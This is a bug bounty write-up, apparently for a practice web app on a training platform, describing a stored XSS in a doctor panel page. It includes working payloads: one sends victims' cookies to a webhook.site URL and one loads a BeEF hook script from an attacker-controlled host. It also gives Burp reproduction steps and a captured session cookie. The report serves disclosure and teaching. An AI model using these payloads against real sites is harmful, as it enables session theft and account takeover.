Details
Hi Sean, this is an stored xss executing in the /drpanel/cancelled.php. No user interaction needed, the victim only needs to navigate to said url. I would guess that the admins and doctors of firstblood visits this url regularly, so there is not really a need to send the victim a link.
this is a serious bug, because it can be abused to execute javascript in the victims browser, and steal their cookies to get the account takeover.
payloads
poc payload: "><svg+onload="promptxss+poc``
cookie stealing payload: "><svg+onload="document.location='https://webhook.site/7b8f0639-e43b-4c1e-97f9-f45b228eaaac?'%2bdocument.cookie">
beef payload: "><svg+onload="body.appendChild(document.createElementscript).src='http://IP_HOSTING_BEEF/hook.js'">
steps to reproduce
- go to
/book-appointment.php and make an appointment, none of the input here mathers, remember to save the appointment id

-
go to /yourappointments.php and enter the id of your appointment, for the next step we have to intercept the traffic in burpsuite.
-
cancel the appointment, and capture request to cancel in burp, here is what it should look like.

- put the xss payload in the message parameter like shown below

-
forward this request. The payload is now in the message part of the appointment, when a doctor sees the cancelled appointment on /drpanel/cancelled.php the message will be reflected and the xss will fire.
-
use a admin or doctor account to visit the /drpanel/cancelled.php, when visiting this page you will instantly se a popup box like this.

demonstrating impact / stealing cookies
This application relies on cookies for session management. This means that stealing the victims cookies will allow you gain access to their account. using xss, this can be done with ease. Instead of using the previous payload that when firing, shows a popup box, we can use this:
"><svg+onload="document.location='https://webhook.site/7b8f0639-e43b-4c1e-97f9-f45b228eaaac?'%2bdocument.cookie">
When reproducing the bug with this payload, any user visiting /drpanel/cancelled.php will be redirected to a blank screen, and their cookies will be sent to the attacker. In this example i use webhook.site to capture the cookies.
This is what the victim will see when navigating to /drpanel/cancelled.php:

And this is where the attacker gets the cookies:

as you can see from the image, the attacker receives the cookies in the requested address. drps=0901fe0ff3d8c9926ec0cb135%3B%20doctorAuthed%3DeyJkb2N0b3JBdXRoIjphdXRoZWR9
Another thing an attacker can do is to hook the target to beef. beef stands for browser exploitation framework and can be used to further exploit the target. Using beef we can do everything from stealing cookies, to rewrite links. Rewriting links sends the victim to a website of your choosing regardless of what link on the page they press. We can also take screenshots of the victims screen and send it back to us. This is just some of the things beef can do, every single one proves how much of an impact a single xss can have.
when hooking the victims browser with beef we have to change the xss payload a bit, here is the payload i made to hook the browser.
"><svg+onload="body.appendChild(document.createElementscript).src='http://IP_HOSTING_BEEF/hook.js'">
this payload makes a svg element, that when loaded appends a script element at the end of the document linked to the a beef javascript file. uploading this payload to the web server like shown earlier will hook the victims browser to beef (when the victim visits the page with the reflected payload). This is what you will see in beef.

when target browser is hooked we can start running beef modules. To demonstrate impact i will take a screenshot of the target browser and retrieve it. Doing this is the easiest part of the entire xss attack, you just have to pick the "spyder eye" module and press exploit. you will quickly see something like
this:

im sorry only a bit of the picture shows here, but by saving it to a file and opening it you get to see the whole image like this:

background
I read some reports about this bug from the last hackevent, some of the payloads required the victim to either press a button on the screen or hover the mouse over an html object. I thought that making it execute when loading the page would be really cool, i used resources like https://portswigger.net to come up with a svg payload that sucessfully fires when the page is loaded.
Thanks for reading, hope you enjoyed :)
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 







